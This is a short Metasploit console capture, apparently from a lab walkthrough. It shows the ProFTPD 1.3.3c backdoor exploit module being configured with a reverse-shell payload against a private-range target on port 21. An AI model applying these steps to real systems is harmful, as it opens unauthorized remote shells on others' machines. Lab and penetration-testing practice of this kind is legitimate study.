 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.21.133 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
021
Exploit target:
Id Name
-- ----
0 Automatic